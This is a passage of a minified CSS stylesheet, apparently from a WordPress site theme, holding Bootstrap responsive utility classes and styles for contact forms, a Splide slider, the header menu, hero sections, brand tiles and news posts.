-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:5.5rem!important}.fs-2{font-size:3.75rem!important}.fs-3{font-size:3rem!important}.fs-4{font-size:2.25rem!important}.fs-5{font-size:1.875rem!important}.fs-6{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}body.page-template-page-contact .gform_wrapper{margin-bottom:4.5rem}@media (min-width:992px){body.page-template-page-contact .gform_wrapper{margin-bottom:0}}.gform_wrapper form{width:100%;margin:0}.gform_wrapper h2.gform_submission_error{font-family:"SK Modernist";font-size:.875rem;color:#dc3545}.gform_wrapper .gform_validation_errors:focus-visible,.gform_wrapper h2.gform_submission_error:focus-visible{outline:0}.gform_wrapper .gform_body .gfield{margin-bottom:2rem}.gform_wrapper .gform_body .gfield_description{font-size:.8em;margin-bottom:15px}.gform_wrapper .gform_body label,.gform_wrapper .gform_body legend.gfield_label{margin-bottom:5px;font-size:.875rem}.gform_wrapper .gform_body.gf_left_half{float:left;width:calc(50% - 10px)}.gform_wrapper .gform_body.gf_right_half{float:right;width:50%}.gform_wrapper .gform_body select{background-color:#fff}.gform_wrapper .gform_body.checkbox label,.gform_wrapper .gform_body.radio label{display:block}.gform_wrapper .gform_body .ginput_container_textarea textarea{max-height:150px}.gform_wrapper .gform_body .clear-multi{display:flex}.gform_wrapper .gform_body .clear-multi .ginput_container_time{margin-right:1%}.gform_wrapper .gform_body .clear-multi .ginput_container_time:last-child{margin-right:0}.gform_wrapper .gform_body .clear-multi .ginput_container_time i{font-style:normal}.gform_wrapper .gform_body .ginput_complex.gf_name_has_2 span{display:block;width:50%}.gform_wrapper .gform_body .ginput_complex.gf_name_has_2 span:first-child{padding-right:10px}.gform_wrapper .gform_body .ginput_complex .ginput_full{width:100%}.gform_wrapper .gform_body .ginput_complex .ginput_left{width:50%;padding-right:1%}.gform_wrapper .gform_body .ginput_complex .ginput_right{width:50%}.gform_wrapper .gform_body .gform_page_footer{margin-top:30px}.gform_wrapper .gform_body .gfield_error label.gfield_label{color:#dc3545}.gform_wrapper .gform_body .gfield_error input,.gform_wrapper .gform_body .gfield_error select,.gform_wrapper .gform_body .gfield_error textarea{border-color:#dc3545}.gform_wrapper .gform_body .gfield_error .validation_message{color:#dc3545}.gform_wrapper .gform_body .gfield_checkbox li,.gform_wrapper .gform_body .gfield_radio li{padding:0;margin-left:20px;font-size:1.1em}.gform_wrapper .gform_body .gfield_checkbox li input,.gform_wrapper .gform_body .gfield_radio li input{width:.8em;height:.8em;margin-top:4px}.gform_wrapper .gform_body .gfield_checkbox li label,.gform_wrapper .gform_body .gfield_radio li label{margin:3px;padding:0 0 0 25px}.gform_wrapper .gform_footer input.button{width:100%}.gform_wrapper .gfield_required{padding-left:1px;color:#dc3545}#ui-datepicker-div{background:#fff;padding:10px;font-size:.9em;box-shadow:0 0 6px 0 rgba(0,0,0,.5)}#ui-datepicker-div .ui-datepicker-header{display:flex;flex-wrap:wrap;font-size:.8em}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{display:block;width:50%}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{display:block;width:50%;text-align:right}#ui-datepicker-div .ui-datepicker-title{width:100%;display:flex}#ui-datepicker-div .ui-datepicker-title select{width:50%}#ui-datepicker-div .ui-datepicker-title select:first-child{width:49%;margin-right:1%}@media (max-width:576px){.gform_wrapper .gform_body ul li.gf_left_half{float:unset;width:100%}.gform_wrapper .gform_body ul li.gf_right_half{float:unset;width:100%}}@keyframes splide-loading{0%{transform:rotateZ(0)}100%{transform:rotateZ(360deg)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s infinite linear;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__play{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}html.no-scroll{overflow-y:hidden}html.no-scroll header.header{height:100vh}html.no-scroll header.header .navbar{display:block;height:100vh;max-height:100vh;padding-bottom:100px}body.admin-bar{margin-top:46px}@media (min-width:782px){body.admin-bar{margin-top:32px}}h1,h2,h3,h4,h5,h6{text-transform:uppercase;font-weight:800}p{font-size:17px;line-height:30px}img{max-width:100%;height:auto}.btn,.gform_wrapper .gform_body .gform_page_footer input.gform_button,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.gform_wrapper .gform_footer input.button{border:none;border-radius:9999px;padding:12px 28px;font-weight:700;font-size:14px;color:#000;text-transform:uppercase}header.header{z-index:10;background-color:#03002c;padding:0!important}body.admin-bar header.header{top:46px}@media (min-width:782px){body.admin-bar header.header{top:32px}}@media (min-width:992px){header.header{padding:5px}}body.error404 header.header{margin-bottom:240px}header.header .container>.row{width:calc(100vw - .75rem)}@media (min-width:1200px){header.header .container>.row{width:100%}}header.header .nav{padding-left:.75rem}@media (min-width:1200px){header.header .nav{padding-left:0}}header.header .navbar{position:relative;top:0;z-index:10}header.header #navbarSupportedContent{padding:0 0 40px 0}@media (min-width:1200px){header.header #navbarSupportedContent{padding:0}}header.header .navbar-toggler{padding:0}header.header .navbar-toggler span:first-of-type{padding-right:10px;font-size:14px;color:#fff}header.header .navbar-toggler-icon{background-image:none!important;background-color:#fff;height:2px;width:25px;margin:10px 0;position:relative;transition:all .35s ease-out;transform-origin:center}header.header .navbar-toggler-icon::before{display:block;background-color:#fff;height:2px;content:"";position:relative;top:-6px;transition:all .15s ease-out;transform-origin:center}header.header .navbar-toggler-icon::after{display:block;background-color:#fff;height:2px;content:"";position:relative;top:4px;transition:all .35s ease-out;transform-origin:center}header.header .navbar-dark .navbar-toggler-icon,header.header .navbar-dark .navbar-toggler-icon::after,header.header .navbar-dark .navbar-toggler-icon::before{background-color:#fff}header.header .navbar-toggler:not(.collapsed) .navbar-toggler-icon{transform:rotate(45deg)}header.header .navbar-toggler:not(.collapsed) .navbar-toggler-icon::before{opacity:0}header.header .navbar-toggler:not(.collapsed) .navbar-toggler-icon::after{transform:rotate(-90deg) translateX(7px)}header.header .nav-item{position:relative;align-self:center;padding:40px .75rem 20px}@media (min-width:1200px){header.header .nav-item{padding:40px 20px}}header.header .nav-item .toggle-wrapper{display:flex;justify-content:space-between;align-items:center}header.header .sub-menu{padding-top:40px;padding-left:0}@media (min-width:1200px){header.header .sub-menu{display:none;padding-top:0}}header.header .sub-menu .nav-item{position:relative;margin-top:0;padding:0 0 30px}@media (min-width:1200px){header.header .sub-menu .nav-item{padding:40px 20px 40px 20px}}header.header .sub-menu .nav-item::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;margin-top:6px;width:8px;height:6px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;background-position:center center}header.header .sub-menu .nav-link{color:#fff}@media (min-width:1200px){header.header .menu-item-has-children:hover .sub-menu{display:block;position:absolute;min-width:200px;border-top:solid 1px #fff;background-color:#03002c;margin-top:40px;padding-left:0;list-style-type:none}header.header .menu-item-has-children:hover .sub-menu li{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;border-bottom:solid 1px rgba(255,255,255,.25);padding:15px 20px 15px 0}header.header .menu-item-has-children:hover .sub-menu li:last-of-type{border-bottom:none}header.header .menu-item-has-children:hover .sub-menu li::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;margin-top:6px;width:8px;height:6px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;background-position:center center}}@media (min-width:1200px) and (min-width:1200px){header.header .menu-item-has-children:hover .sub-menu li::after{margin-top:22px}}@media (min-width:1200px){header.header .menu-item-has-children:hover .sub-menu .nav-link{text-align:left;font-size:14px}}header.header .navbar-collapse{align-items:unset!important}header.header .nav-link{padding:0;text-transform:uppercase;font-weight:700;font-size:14px;color:#fff}header.header .nav-link:active,header.header .nav-link:focus,header.header .nav-link:hover{color:#fd1146!important}header.header .col-12.col-lg-auto{padding-right:0}header.header #fu-header-btn-contact{background-color:#fd1146;margin-left:.75rem;margin-top:40px;padding:10px 20px;line-height:1;color:#fff}@media (min-width:1200px){header.header #fu-header-btn-contact{margin-top:0;margin-left:0}}@media (min-width:1200px){header.header #fu-header-btn-contact:hover{background-color:#fff;color:#fd1146}}@media (min-width:1200px){header.header #fu-menu-bg{background-color:#03002c;position:absolute;top:0;z-index:9;width:100%;height:540px}}@media screen and (min-width:1100px){.navbar-nav-scroll{max-height:none;overflow-y:initial}}#content>.container{margin-bottom:160px}#content>.container:last-of-type{margin-bottom:0}header.header+.container{margin-top:60px}footer.footer{background-color:#03002c;padding-top:145px;padding-bottom:145px;color:#fff}body.error404 footer.footer,body.page-our-team footer.footer,body.page-template-page-brands footer.footer,body.single-post footer.footer,body.tax-brand_taxonomy footer.footer{margin-top:240px}footer.footer svg{max-width:calc(100vw - 1.5rem);margin-bottom:75px}@media (min-width:1200px){footer.footer #fu-footer-social svg:hover path{fill:#d5d2ca}}footer.footer h6{padding-bottom:15px;font-weight:800;font-size:14px}footer.footer ul{padding-left:0}footer.footer ul li{list-style-type:none;padding-bottom:10px}footer.footer ul li a{text-decoration:none;font-size:15px;color:#fff;opacity:.6}@media (min-width:1200px){footer.footer ul li a:hover{text-decoration:underline;opacity:1}}.fu-module h1{font-weight:800;font-size:50px;line-height:57px}@media (min-width:768px){.fu-module h1{font-size:70px;line-height:77px}}.fu-module h1+div{font-size:15px;line-height:22px}.fu-module-default_hero,.fu-module-hero,.fu-module-home_hero,.fu-module-legal_hero,.fu-module-midpage_hero{background-size:cover;background-position:center center;background-repeat:no-repeat;padding-top:180px;padding-bottom:180px}.fu-module-default_hero h1,.fu-module-default_hero h2,.fu-module-hero h1,.fu-module-hero h2,.fu-module-home_hero h1,.fu-module-home_hero h2,.fu-module-legal_hero h1,.fu-module-legal_hero h2,.fu-module-midpage_hero h1,.fu-module-midpage_hero h2{font-size:35px;line-height:37px}@media (min-width:768px){.fu-module-default_hero h1,.fu-module-default_hero h2,.fu-module-hero h1,.fu-module-hero h2,.fu-module-home_hero h1,.fu-module-home_hero h2,.fu-module-legal_hero h1,.fu-module-legal_hero h2,.fu-module-midpage_hero h1,.fu-module-midpage_hero h2{font-size:50px;line-height:57px}}.fu-module-default_hero p,.fu-module-hero p,.fu-module-home_hero p,.fu-module-legal_hero p,.fu-module-midpage_hero p{margin-top:20px;font-size:20px;line-height:29px}body.page-investor-results .fu-module-default_hero{padding-top:50px;padding-bottom:50px}body.page-investor-results .fu-module-default_hero+.fu-module-two_column_list{padding-top:50px}body.page-shareholder-info .fu-module-default_hero{padding-top:50px;padding-bottom:50px}.fu-module-default_hero .row{display:flex;flex-direction:column}body.page-about .fu-module-default_hero .row{display:block}.fu-module-default_hero a.btn-fu{margin-top:15px;color:#fff}@media (min-width:768px){.fu-module-default_hero a.btn-fu+a.btn-fu{margin-left:15px}}.fu-module-default_hero a.btn-fu:hover{border-color:#fff!important}.fu-module-default_hero a.btn-fu:hover svg path{fill:#fff}.fu-module-hero{margin-bottom:35px}body.blog .fu-module-hero,body.category .fu-module-hero,body.home .fu-module-hero{background-color:#fff;margin-bottom:0;padding-top:80px;padding-bottom:0}body.blog .fu-module-hero h1,body.blog .fu-module-hero h2,body.category .fu-module-hero h1,body.category .fu-module-hero h2,body.home .fu-module-hero h1,body.home .fu-module-hero h2{font-size:35px;line-height:35px;color:#fd1146}body.blog .fu-module-hero p,body.category .fu-module-hero p,body.home .fu-module-hero p{color:#212529}.fu-module-midpage_hero{height:50vh}.fu-module-legal_hero p{display:flex;align-items:center;font-size:16px;color:#948a85}.fu-module-legal_hero p svg{margin-right:10px}.fu-brand .row,.fu-vertical .row{width:100%;height:100%}.fu-brand .fu-bg-img,.fu-vertical .fu-bg-img{position:relative;display:block;width:100%;height:100%;border-radius:8px;background-color:#000;text-decoration:none}.fu-brand .fu-bg-img div,.fu-vertical .fu-bg-img div{border-radius:8px;opacity:.5}.fu-brand a.fu-bg-img,.fu-vertical a.fu-bg-img{cursor:pointer}@media (min-width:1200px){.fu-brand a.fu-bg-img:hover,.fu-vertical a.fu-bg-img:hover{background-color:#03002c}}.fu-brand h3,.fu-vertical h3{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-width:65%;font-size:22px;text-align:center;align-self:center;color:#fff}@media (min-width:1200px){.fu-brand h3,.fu-vertical h3{font-size:35px}}.fu-brand p,.fu-vertical p{margin-top:10px}.fu-brand{margin-bottom:35px}@media (min-width:768px){.fu-brand{margin-bottom:0}}.fu-brand .fu-bg-img{height:70vw}@media (min-width:768px){.fu-brand .fu-bg-img{height:40vw}}@media (min-width:992px){.fu-brand .fu-bg-img{height:25vw}}@media (min-width:1200px){.fu-brand .fu-bg-img{height:120px}}.fu-vertical{height:247px;margin-bottom:35px}@media (min-width:768px){.fu-vertical{margin-bottom:0}}body.page-template-page-brands #fu-brand-filter,body.post-type-archive-brands #fu-brand-filter{display:flex;justify-content:center;padding-top:50px;text-align:center}body.tax-brand_taxonomy #fu-brand-filter{margin-bottom:35px}@media (min-width:768px){body.tax-brand_taxonomy #fu-brand-filter{margin-bottom:0}}#fu-brand-verticals{margin-top:120px;padding-bottom:150px}#fu-brand-verticals h2{font-size:35px;color:#fd1146}body.tax-brand_taxonomy h1{font-size:35px;color:#fd1146}@media (min-width:768px){body.tax-brand_taxonomy h1{font-size:45px}}body.tax-brand_taxonomy h1+p{margin-bottom:30px}.fu-module-featured_news,.fu-module-featured_posts{padding-bottom:100px}.fu-module-featured_news a:not(.btn),.fu-module-featured_posts a:not(.btn),.fu-module-news_posts a:not(.btn){display:flex;flex-direction:column;text-decoration:none;color:#000}.fu-module-featured_news a:not(.btn) .news-image,.fu-module-featured_posts a:not(.btn) .news-image,.fu-module-news_posts a:not(.btn) .news-image{background-size:cover;background-position:center center;background-repeat:no-repeat}.fu-module-featured_news a:not(.btn) .news-image+.news-meta,.fu-module-featured_posts a:not(.btn) .news-image+.news-meta,.fu-module-news_posts a:not(.btn) .news-image+.news-meta{margin-top:20px}.fu-module-featured_news a:not(.btn) .news-image,.fu-module-featured_posts a:not(.btn) .news-image{min-height:132px}.fu-module-featured_news a:not(.btn).fu-news-item-1 .news-image,.fu-module-featured_posts a:not(.btn).fu-news-item-1 .news-image{min-height:371px}@media (min-width:768px){.fu-module-featured_news a:not(.btn).fu-news-item-1 .news-meta,.fu-module-featured_posts a:not(.btn).fu-news-item-1 .news-meta{box-shadow:0 15px 15px -1px rgba(0,0,0,.1);border-bottom-left-radius:30px;border-bottom-right-radius:30px;border-bottom:none;margin-top:0!important;padding:30px}}.fu-module-news_posts{background-color:#f3f3f3;padding-top:0;padding-bottom:75px}.fu-module-news_posts .news-image{min-height:223px;margin-bottom:20px}.fu-module-news_posts h2{font-size:35px}.fu-module-news_posts a .news-meta{border-bottom:none}.news-meta{padding-bottom:30px}body.single-post .news-meta{border-bottom:none}.news-meta h3{font-size:20px;line-height:1.2}.news-meta p{font-weight:600;font-size:12px;text-transform:uppercase;color:#948a85}.news-meta p .news-meta-category{margin-right:30px}body.single article header.article-header{background-color:#03002c;padding-top:100px;padding-bottom:100px}body.single article header.article-header h1{font-size:41px;line-height:52px;color:#fff}body.single article img{margin-bottom:20px}body.single article img.aligncenter,body.single article img.alignnone{display:block;margin-left:auto;margin-right:auto}body.single article .entry-content{padding-top:100px;padding-bottom:50px;line-height:1.7}body.single article .entry-content a{color:#212529}@media (min-width:1200px){body.single article .entry-content a:hover{color:#fd1146}}body.single article .entry-content h1{font-size:35px}body.single article .entry-content h3{font-size:25px}body.single article .entry-content h3{font-size:20px}body.single article .entry-content h4{font-size:20px}body.single article .entry-content hr{margin-top:60px}body.single article footer.article-footer a{display:flex;align-items:center;text-decoration:none;font-size:14px;color:#212529}@media (min-width:1200px){body.single article footer.article-footer a:hover{color:#fd1146}body.single article footer.article-footer a:hover svg path{fill:#fd1146}}body.single article footer.article-footer a svg{margin-right:10px}.fu-share-buttons span{font-size:14px}.fu-share-buttons svg{max-width:16px}@media (min-width:1200px){.fu-brand:hover .fu-bg-img div,.fu-vertical:hover .fu-bg-img div{transform:scale(1.2)}}.fu-bg-img{overflow:hidden;position:relative;display:block;width:100%;height:100%;background-color:#000;text-decoration:none}.fu-bg-img a,.fu-bg-img div{transition:all .5s}.fu-bg-img div{height:inherit;background-size:cover;background-position:center center;background-repeat:no-repeat;opacity:.5}.fu-bg-img img,.fu-bg-img svg{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-width:65%;width:auto;max-height:65%;height:auto}.fu-bg-img p{display:flex;justify-content:center;align-items:center;position:absolute;top:10px;right:10px;bottom:10px;left:10px;margin:auto!important;font-size:13px;line-height:20px;text-align:center;color:#fff}.offcanvas-backdrop{background:0 0;z-index:7}.offcanvas{z-index:8;margin-top:60px;padding:0}@media (min-width:1200px){.offcanvas{margin-top:117px}}body.admin-bar .offcanvas{margin-top:106px}@media (min-width:782px){body.admin-bar .offcanvas{margin-top:92px}}@media (min-width:1100px){body.admin-bar .offcanvas{margin-top:149px}}.offcanvas.offcanvas-end{width:100vw;left:0}@media 